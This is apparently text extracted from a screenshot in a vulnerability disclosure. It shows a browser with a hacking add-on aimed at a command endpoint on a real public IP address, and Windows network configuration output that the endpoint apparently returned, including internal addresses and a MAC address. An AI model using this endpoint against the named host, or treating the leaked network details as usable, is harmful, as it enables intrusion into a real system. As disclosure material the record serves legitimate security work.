 219.153.13.8/t1/job.jsp?action=command
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
NT SQL XSS Encryption Encoding Other
Load URL http://219.153.13.8/t1/
Split URL
Execute
Enable Post data Enable Referrer
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描
述. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
物理地址. . . . . . . . . . . . . : D4-3D-7E-71-BA-02
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::6dab:1113:6d71:61e7%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.1.204(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
DHCPv6 IAID . . . . . . . . . . . : 248790398
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1D-DB-2C-B7-D4-3D-7E-71-BA-02
DNS 服务器 . . . . . . . . . . . : 192.168.1.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{3D8251D6-494C-4387-9896-8FC6BF89C85A}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{28F2AF9D-476E-4ADA-A177-3C98ADF6E9A2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org